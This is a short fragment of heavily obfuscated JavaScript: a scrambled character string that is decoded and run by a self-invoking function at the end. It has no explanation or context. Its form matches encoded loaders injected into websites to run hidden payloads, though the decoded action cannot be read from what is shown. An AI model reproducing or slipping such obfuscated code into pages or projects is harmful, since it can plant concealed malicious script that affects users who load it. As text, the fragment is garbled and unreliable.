];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();